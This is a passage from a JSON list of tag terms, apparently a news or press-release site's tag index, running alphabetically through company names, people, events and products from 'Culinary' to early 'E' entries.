delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek 